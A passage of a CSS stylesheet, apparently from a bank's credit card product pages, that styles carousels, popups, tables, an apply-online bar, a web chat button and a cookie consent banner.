    -webkit-transform: scale(1.06);
    -ms-transform: scale(1.06);
    transform: scale(1.06);
}

.intro-card .caption {
    width: 100%;
    padding: 20px 25px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.intro-card .caption>*:not(:last-child) {
    margin-bottom: 10px;
}

.intro-card .caption .heading {
    color: inherit;
}

.intro-card .caption .desc {
    font-size: 13px;
}

.intro-card .caption .action {
    margin-top: 0;
}

.intro-card .caption .action a {
    margin-right: 12px;
}

.intro-card .caption .action a:last-child {
    margin-right: 0;
}

.intro-card-container {
    position: relative;
    padding: 70px 0;
    margin-top: 70px;
}

.intro-card-container .slick-list {
    overflow: visible;
}

.intro-card-container .slick-slide {
    padding: 0 2.5rem;
}

.intro-card-container .slick-slide .intro-card {
    -webkit-transform: scale(0.76);
    -ms-transform: scale(0.76);
    transform: scale(0.76);
    -webkit-transition-duration: .6s;
    -o-transition-duration: .6s;
    transition-duration: .6s;
}

.intro-card-container .slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(-30px);
    -ms-transform: scale(0.86) translateX(-30px);
    transform: scale(0.86) translateX(-30px);
}

.intro-card-container .slick-active+.slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(30px);
    -ms-transform: scale(0.86) translateX(30px);
    transform: scale(0.86) translateX(30px);
}

.intro-card-container .slick-active.slick-center .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.intro-card-container .slick-dots {
    text-align: center;
    bottom: 0;
}

.intro-card-container .slick-prev {
    left: -15px;
}

.intro-card-container .slick-next {
    right: -15px;
}

.kcc .intro-card-container .slick-slide .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    min-height: 230px;
}

.kcc .intro-card-container .slick-center .intro-card {
    -webkit-transform: scale(1.22);
    -ms-transform: scale(1.22);
    transform: scale(1.22);
}

.video-wrapper {
    max-width: 750px;
    margin: 0 auto;
    position: relative;
    outline: 0;
    height: 375px;
}

.videoWrapperActive .video-title {
    display: none;
}

.video-title {
    z-index: 9;
    position: relative;
    height: 100%;
}

.video-title h3 {
    line-height: 0.7;
    cursor: pointer;
}

.video-title .icon {
    cursor: pointer;
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.videoWrapperActive.video-wrapper:after {
    display: none;
}

.video-wrapper-full {
    outline: 0;
}

.videoIframe {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
}

.videoPoster {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    border: none;
    text-indent: -999em;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: opacity 800ms, height 0s;
    -moz-transition: opacity 800ms, height 0s;
    transition: opacity 800ms, height 0s;
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
    outline: 0;
    border-radius: 10px;
}

.videoPoster:hover {
    cursor: pointer;
}

.videoWrapperActive .videoPoster {
    opacity: 0;
    height: 0;
    -webkit-transition-delay: 0s, 800ms;
    -moz-transition-delay: 0s, 800ms;
    transition-delay: 0s, 800ms;
}

.sc-faq {
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomright: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}

.service-special-wrapper {
    padding: 10px 50px 0 50px;
    border-radius: 10px;
}

.service-special-slider {
    max-width: 800px;
    margin: auto;
}

.service-special {
    max-width: 800px;
    margin: auto;
    display: table !important;
    table-layout: fixed;
}

.service-special .image {
    width: 55%;
    display: table-cell;
    vertical-align: middle
}

.service-special .caption {
    width: 45%;
    display: table-cell;
    vertical-align: top;
    padding-top: 160px;
}

.service-special .caption .heading {
    font-size: 30px;
    color: #00A850;
    margin-bottom: 5px;
}

.service-special .caption .desc {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.5;
}

.service-special-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.service-special-slider.slick-slider .slick-prev {
    left: -80px;
}

.service-special-slider.slick-slider .slick-next {
    right: -80px;
}

.service-special-slider.slick-slider .slick-dots {
    bottom: 115px;
    margin-left: 130px;
}

.service-special-slider.slick-slider .slick-dots li button {
    background: rgba(0, 168, 80, 0.3);
}

.service-special-slider.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.sc-relate-card {
    margin-bottom: -5px;
}

.all-cards.relate-card .all-cards-list {
    position: relative;
}

.all-cards.relate-card .all-cards-list .image {
    margin-top: 30px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards.relate-card .all-cards-list .image img {
    transform: rotate(-15deg);
}

.all-cards.relate-card .all-cards-list .list-check {
    margin-top: 20px;
    height: 150px;
    overflow: hidden;
}

.all-cards.relate-card .all-cards-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.all-cards.relate-card .all-cards-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 15px;
    position: absolute;
    top: 0;
    left: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.all-cards.relate-card .all-cards-list .promotion-list li {
    margin-top: 10px;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend {
    margin-top: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    top: 48% !important;
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.relate-card-slider .swiper-button-next {
    right: 10px;
}

.relate-card-slider .swiper-button-prev {
    left: 10px;
}

.relate-card-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 12px;
}

.relate-card-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 12px;
}

.details-container {
    background: #fafafa;
    border-top: 3px solid #00A850;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 50px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.details-container:not(:last-child) {
    margin-bottom: 20px;
}

.details-container.qualifications .entry-content .row {
    margin-top: -10px;
}

.details-container.qualifications .entry-content .row [class*="col-"] {
    padding-top: 10px;
}

.details-container .heading {
    font-size: 24px;
}

.details-container .desc {
    margin-top: 20px;
    font-size: 20px;
    font-family: kurious-looped;
}

.details-container .list {
    margin-left: 15px;
    margin-top: 8px;
}

.details-container .list li {
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.details-container .remark {
    font-family: kurious-looped;
    font-size: 13px;
    margin-top: 30px;
}

.details-container .remark .list li {
    margin-bottom: 0;
}

.details-container a.kcc-link {
    font-family: kurious-looped;
}

.details-clones-control {
    list-style: none;
    padding: 0;
    margin: 0;
}

.details-clones-control li {
    position: relative;
    display: block;
    cursor: pointer;
    padding: 20px 0;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    border-bottom: 1px solid #dbdbdb;
}

.details-clones-control li:hover {
    border-color: #00A850;
}

.details-clones-control li:after {
    content: "\e901";
    font-family: 'iconkcc';
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 13px;
    font-weight: 500;
    color: #00A850;
}

.tab-container .tab .control a {
    padding: 0 20px;
    font-size: 13px;
}

.sc-apply-bar {
    width: 100%;
    height: 0;
    overflow: hidden;
    position: fixed;
    top: 80px;
    z-index: 999;
    background-color: #fff;
    padding: 0;
    border-bottom: 0;
    transition: all 0.3s;
}

.sc-apply-bar.show {
    opacity: 1;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
}

.sc-apply-bar.hide-bar {
    opacity: 0 !important;
}

.sc-apply-bar .apply-bar-detail {
    display: table;
    table-layout: fixed;
}

.sc-apply-bar .apply-bar-detail .image {
    width: 60px;
    display: table-cell;
    vertical-align: middle;
}

.sc-apply-bar .apply-bar-detail .image img {
    border-radius: 4px;
}

.sc-apply-bar .apply-bar-detail .caption {
    display: table-cell;
    vertical-align: middle;
    padding-left: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.sc-apply-bar .apply-bar-detail .list-menu {
    margin-top: 8px;
}

.sc-apply-bar .apply-bar-detail .list-menu li {
    display: inline-block;
    margin-right: 15px;
}

.sc-apply-bar .apply-bar-detail .list-menu li:last-child {
    margin-right: 0;
}

/*========== Product Detail - END ==========*/

/*========== Popup - START ==========*/
.popup-image-style .mfp-container .mfp-bottom-bar {
    display: none;
}

.popup-image-style .mfp-image-holder .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A850;
    color: #fff;
    text-align: center;
    position: absolute;
    top: 44px !important;
    right: -12px !important;
    z-index: 1;
    opacity: 1;
    font-size: 30px;
    padding-left: 6px;
}

.popup-image-style.mfp-close-btn-in .mfp-close:after {
    display: none;
}

.popup-content-style .mfp-content .white-popup-block {
    padding: 0;
}

.popup-content-style .mfp-content {
    max-width: 1140px;
    background-color: #fff;
    padding: 60px 40px 60px 60px;
    max-height: 580px;
    position: relative;
    -webkit-font-smoothing: antialiased;
    border-radius: 6px;
}

.popup-content-style.mfp-close-btn-in .mfp-close,
.popup-content-style.hv-bg.mfp-close-btn-in .mfp-close {
    color: transparent;
}

.popup-content-style .mfp-content .content {
    font-size: 15px;
    /*    height: 475px;*/
    overflow: auto;
    padding-right: 20px;
    padding-top: 5px;
}

.popup-content-style .mfp-content .content.banner {
    height: 475px;
}

.popup-content-style .mfp-content .content.height-auto {
    height: auto;
}

.popup-content-style .mfp-content .content .heading {
    font-size: 20px;
    margin-top: 0;
}

.popup-content-style .mfp-content .content .sub-heading {
    font-size: 18px
}

.popup-content-style .mfp-content .content .list {
    margin-top: 20px;
    margin-left: 20px;
}

.popup-content-style .mfp-content .content .list.no-t {
    margin-top: 0;
}

.popup-content-style .mfp-content .content .list li {
    font-size: 13px;
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.popup-content-style .mfp-content .popup-modal-dismiss {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 30px;
    height: 30px;
    background-color: #00A850;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
}

.popup-content-style .mfp-content .popup-modal-dismiss .ic {
    font-size: 12px;
    color: #fff;
    margin-left: 2px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar {
    width: 5px;
    border-radius: 50px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track,
.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background-color: #efefef;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track {
    background-color: #efefef;
    border-radius: 50px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    width: 5px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb:hover {
    width: 5px;
    background-color: #efefef;
}

.popup-content-style .image-lists {
    margin: 10px 0 30px 0;
}

.popup-content-style .image-list {
    display: table;
    table-layout: fixed;
    margin-top: 30px;
}

.popup-content-style .image-list .image {
    width: 60px;
    display: table-cell;
    vertical-align: top;
}

.popup-content-style .image-list .caption {
    display: table-cell;
    vertical-align: top;
    padding-left: 30px;
    padding-right: 30px;
}

.popup-content-style .image-list .caption .heading {
    margin-bottom: 10px;
    font-size: 20px !important;
}

.popup-content-style .image-list .caption .desc {
    font-family: kurious-looped;
    font-size: 13px;
}

.popup-content-style .c-arial {
    font-family: kurious-looped;
}

.popup-content-style .popup-link {
    font-weight: 600;
    color: #00A850;
    overflow-wrap: break-word;
}

.popup-content-style .popup-image {
    margin: 30px 0;
}

.popup-content-style .popup-image .img-paywave {
    width: 70px;
}

.popup-content-style .img-creditcard {
    max-width: 700px;
    margin: auto;
    margin-bottom: 30px;
}

.popup-content-style .popup-image .img-kbank-reward-point {
    max-width: 900px;
}

.box-detail-promotion {
    width: 100%;
    display: table;
}

.box-detail-promotion .sub-box-detail {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}

.box-detail-promotion .sub-box-detail .detail {
    padding-left: 40px;
}

.popup-content-style .content .box-detail-promotion {
    position: relative;
    margin-bottom: 30px;
}

.popup-content-style .content .box-detail-promotion .sub-box-detail {
    position: relative;
    height: 100%;
}

.popup-content-style .content .box-detail-promotion+p {
    margin-bottom: 25px;
}

/*========== Popup - END ==========*/

/*========== Table - START ==========*/
.table-overflow {
    overflow-x: auto;
    padding: 5px;
}

.table {
    margin: 0 0 10px 0;
    border-radius: 10px;
    width: 100%;
}

.table thead {
    background-color: #00A850;
    color: #fff;
}

.table thead tr th {
    color: #fff;
    font-family: kurious-looped;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.table thead tr th:last-child,
.table tbody tr td {
    border-left: 1px solid #eee;
}

.table tbody tr {
    border: 1px solid #eee;
}

.table thead tr th,
.table tbody tr td {
    padding: 10px;
}

.table thead th.radius-left-top {
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
}

.table thead th.radius-right-top {
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
}

/*========== Table - END ==========*/

/*========== Apply Online - START ==========*/
.sc-apply-online {
    color: #fff;
    background-color: #137E6A;
    position: absolute;
    top: auto;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 0;
    overflow: hidden;
    -webkit-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.sc-apply-online.full {
    position: fixed;
    top: 80px;
    height: 90px;
}

.apply-online {
    display: table;
    width: 100%;
    min-height: 90px;
    padding: 7px 0;
}

.apply-online>* {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
}

.apply-online>*:last-child {
    text-align: right;
}

.apply-online .action {
    width: 1%;
}

.apply-online .heading {
    color: inherit;
}

.apply-online .heading .ic {
    display: inline-block;
    vertical-align: middle;
}

.apply-online .heading .ic:not(:last-child) {
    margin-right: 15px;
}

.apply-online .heading .ic img {
    display: block;
    width: 35px;
}

/*========== Apply Online - END ==========*/

/*========== EN - START ==========*/
html[lang="en"] .details-container .desc {
    font-size: 16px;
}

html[lang="en"] .special-offers .special-offer {
    height: 230px;
}

/*========== EN - END ==========*/

/*========== Clear Style - START ==========*/
.header-top.hv-bg::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

#page {
    overflow: hidden;
}

.row-cc h3 {
    font-size: 13px;
}

.box-ft-links .link {
    font-size: 16px;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
    height: 45px;
    border-radius: 25px;
}

/*========== Clear Style - END ==========*/
.headline {
    text-align: left;
    margin-bottom: 0;
}


/* Web Chat */
.webchat {
    display: inline-block;
    position: fixed;
    bottom: 75px;
    right: 55px;
    z-index: 9999;
    width: auto;
    height: auto;
}

.webchat-inner {
    position: relative;
}

a.webchat-btn {
    cursor: pointer;
    display: inline-block;
    vertical-align: bottom;
    width: 44px;
    height: 44px;
    text-align: center;
    text-decoration: none;
}

.webchat-btn:before {
    font-family: 'icokbank';
    /* content: "\e92d"; */
    font-size: 25px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #fff;
    background-color: #00a950;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    line-height: 48px;
}

.webchat-tooltip {
    position: relative;
    display: inline-block;
    width: auto;
    height: 60px;
    line-height: 60px;
    padding: 0 8px;
    top: 8px;
    right: 12px;
    background: #fafafa;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #dadada;
    font-size: 0;
    text-align: center;
    white-space: nowrap;
}

.webchat-tooltip:hover {
    display: inline-block !important;
}

.webchat-tooltip:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #fafafa;
    display: block;
    width: 0;
    z-index: 1;
    right: -8px;
    top: 22px;
}

.webchat-tooltip:before {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #cacaca;
    display: block;
    width: 0;
    z-index: 0;
    right: -9px;
    top: 22px;
}

.webchat-tooltip .icon,
.webchat-tooltip .text {
    display: inline-block;
    vertical-align: top;
    padding: 0 8px 0 0;
}

.webchat-tooltip .icon>img {
    width: 45px;
}

.webchat-tooltip .text {
    font-size: 13px;
    font-weight: 500;
    color: #999;
}

.webchat-tooltip .ic-close {
    font-size: 8px;
    font-weight: 600;
    color: #00a950;
    position: absolute;
    right: 7px;
    top: 7px;
}

/* End Web Chat */

/* policy cookies garage */
#PolicyCookies {
    width: 100%;
    background: black;
    position: fixed;
    bottom: auto;
    opacity: 0.9;
    z-index: 9999999;
    padding: 20px 15px !important;
    margin: 0 auto;
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    box-sizing: border-box
}

#PolicyCookies,
#PolicyCookies p,
#PolicyCookies .btn,
#PolicyCookies a {
    font-family: kurious-looped !important;
    font-size: 13px;
    line-height: 20px;
}

#PolicyCookies p {
    margin: 0;
}

#PolicyCookies span a {
    color: #00a950 !important;
}

#PolicyCookies .col-md-3,
#PolicyCookies .col-xs-12 {
    flex: 1;
    max-width: 100%;
    padding: 0;
    position: relative;
    float: none;
}

#PolicyCookies .col-md-3 {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    float: none;
}

#PolicyCookies .col-xs-5 {
    width: 96px;
    padding: 0 !important;
    position: relative;
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
}

#PolicyCookies .col-xs-5.col-md-5 {
    flex-basis: unset;
}

#PolicyCookies .col-xs-5.col-md-5 .btn {
    border: 2px solid white;
    display: block;
    padding: 0 10px !important;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 40px;
    line-height: 36px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child .btn {
    border: 2px solid green;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    border-radius: 4px;
    height: 40px;
}


#PolicyCookies .col-xs-5.col-md-5:first-child {
    padding: 0 !important;
    margin-right: 5px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    padding: 0 !important;
    margin-left: 5px;
    line-height: 40px;
}

#PolicyCookies .btn {
    all: unset;
    margin: 0;
    background-color: transparent;
    border-radius: 4px !important;
}

@media screen and (min-width: 768px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 512px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-xs-5 {
        margin-top: 0;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 256px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }
}

@media screen and (min-width: 1024px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 760px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 380px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }

    #PolicyCookies .col-md-5 {
        width: 96px;
        margin-top: 0;
    }

    #PolicyCookies .col-xs-5.col-md-5:first-child {
        padding: 0 !important;
        margin-right: 10px;
    }
}

.dd .ddChild li img {
    max-height: 35px;
    object-fit: contain;
}

.dd .ddTitle .ddTitleText img {
    max-height: 35px;
    object-fit: contain;
}


/*======= sticky for new navigation =======*/
.theme-pttblue .sc-apply-bar {
    padding-top: 0px;
    display: none !important;
}

.theme-pttblue .sc-apply-bar .container {
    padding-top: 7.5px;
    padding-bottom: 7.5px;
}

.theme-platinum .sc-floating-apply-m>.container>.sc-content,
.theme-linepoints .sc-floating-apply-m>.container>.sc-content,
.theme-passion .sc-floating-apply-m>.container>.sc-content,
.theme-shopee .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content,
.theme-jcb .sc-floating-apply-m>.container>.sc-content,
.theme-onesiam .sc-floating-apply-m>.container>.sc-content,
.theme-bdms .sc-floating-apply-m>.container>.sc-content,
.theme-king-power .sc-floating-apply-m>.container>.sc-content,
.theme-cga .sc-floating-apply-m>.container>.sc-content,
.theme-tu .sc-floating-apply-m>.container>.sc-content,
.theme-unionpay .sc-floating-apply-m>.container>.sc-content,
.theme-amway .sc-floating-apply-m>.container>.sc-content,
.theme-tcc .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content {
    padding-top: 8px;
    padding-bottom: 8px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption>p,
.theme-platinum .sc-floating-apply-m .sc-content>p.display-7,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
    max-height: 2.6em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.theme-platinum .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .image {
    width: 21.7px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption {
    padding-left: 12px;
}

.theme-platinum .sc-floating-apply-m .sc-content>img,
.theme-linepoints .sc-floating-apply-m .sc-content>img,
.theme-passion .sc-floating-apply-m .sc-content>img,
.theme-shopee .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img,
.theme-jcb .sc-floating-apply-m .sc-content>img,
.theme-onesiam .sc-floating-apply-m .sc-content>img,
.theme-bdms .sc-floating-apply-m .sc-content>img,
.theme-king-power .sc-floating-apply-m .sc-content>img,
.theme-cga .sc-floating-apply-m .sc-content>img,
.theme-tu .sc-floating-apply-m .sc-content>img,
.theme-unionpay .sc-floating-apply-m .sc-content>img,
.theme-amway .sc-floating-apply-m .sc-content>img,
.theme-tcc .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img {
    width: 53px;
    margin-right: 12px;
}

#navigation-page-sticky a.sticky-anchor,
#navigation-page-sticky .box-cta .btn {
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
}

.fx-showConsent .mfp-container {
    padding-top: 150px !important;
}
/* .fx-showConsent .mfp-content {
    padding-top: 150px !important;
} */

.fx-showConsent .mfp-content>div {
    position: relative !important;
}

.fx-showConsent .kcc.popup-revise .mfp-content button.mfp-close,
.fx-showConsent .kcc.popup-revise-02 .mfp-content button.mfp-close,
.fx-showConsent .popup-revise .mfp-content button.mfp-close {
    top: -10px !important;
}

.fx-showConsent.no-see .mfp-content {
    padding-top: 50px !important;
}

.kcc .product-details .stickyNav-anchor.hx {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check .bullet-green:before {
    color: #566a4a;
}

.mt-15-auto {
    margin: 15px auto 0;
}

#kplus-faqs.tab-content .accordion-group {
    margin-top: 0 !important;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    z-index: 98;
}

.icw.kcc .slick-arrow {
    z-index: 97;
}

.icw.kcc .sc-s-apply {
    min-height: 100% !important;
    max-height: 100% !important;
    overflow: hidden;
}

#benefits-inner {
    padding: 60px 0;
}

@media screen and (max-width:767px) {
    .fx-showConsent .mfp-content {
        padding-top: 100px !important;
    }

    /*  */
    #benefits-inner {
        padding: 30px 0;
    }

    .credit-list {
        display: none;
    }

    .credit-list.swiper-slide {
        display: block;
        height: auto;
    }

    .icw .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
        position: relative;
        bottom: -10px;
    }

    .icw #product-search h1,
    .icw #product-search h2 {
        font-size: 26px;
    }
}

@media screen and (max-width: 1024px) {
    .sc-floating-apply-m {
        display: block !important;
    }

    .align-left {
        align-items: start !important;
    }
}

/*======= sticky for new navigation =======*/

/* ====== tab-new-style ====== */
.icw #product-search.tab-new .sc-heading {
    text-align: center;
}

.icw #product-search.tab-new .action-dropdown {
    display: none;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 56px;
    font-size: 16px;
    color: #999;
    font-weight: 600;
    flex-direction: column-reverse;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
    margin-left: 0;
    margin-bottom: 8px;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active {
    border-bottom: 3px solid #00A94F !important;
    background: transparent;
    border-radius: 0;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active .choice-name {
    color: #333;
    font-weight: 600;
}

.icw #product-search.tab-new .filter-wrapper .form-ic {
    border-bottom: 2px solid #ebebeb;
    width: 100% !important;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice {
    border: 0;
    padding: 0;
    border-bottom: 3px solid transparent !important;
    background: transparent;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 0;
}

.icw #product-search.tab-new .choice-group:not(:last-child) {
    display: flex;
    justify-content: center;
    gap: 40px;
    margin-bottom: 4px;
}

@media screen and (max-width: 1199px) {
    .icw #product-search.tab-new .choice-group:not(:last-child) {
